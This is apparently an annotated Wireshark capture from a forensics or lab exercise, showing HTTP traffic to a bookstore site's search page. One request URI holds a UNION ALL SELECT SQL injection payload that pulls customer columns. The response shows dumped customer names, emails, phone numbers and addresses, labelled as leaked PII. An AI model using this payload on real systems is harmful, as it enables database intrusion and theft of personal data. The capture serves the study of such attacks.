 1624 1818.436974 73.124.22.98 111.224.250.131 HTTP 842 HTTP/1.1 200 OK (text/html)
1640 1835.802244 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
1652 1835.843648 73.124.22.98 111.224.250.131 HTTP 458 HTTP/1.1 200 OK (text/html)
1663 1835.861204 73.124.22.98 111.224.250.131 HTTP 765 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
SQLi query
[Time since request: 0.003804000 seconds]
[Request in frame: 1622]
[Request URI [truncated]: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Caddress%2Cemail%2Cfirst_name%2Cid%2Clast_name%2Cphone%29%29%]
Content-encoded entity body (gzip): 561 bytes -> 1125 bytes
File Data: 1125 bytes
Line-based text data: text/html (4 lines)
[truncated]<p>qxvbq["123 Maple Streetzvgjckjohn.doe1234@gmail.comzvgjckJohnzvgjck5zvgjckDoezvgjck555-1234", "456 Oak Avenuezvgjckjane.smith5678@gmail.comzvgjckJanezvgjck6zvgjckSmithzvgjck555-5678", "789 Pine Roadzvgjckemily.johnson91011@
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
PIIs found on the webserver's database
</form>\n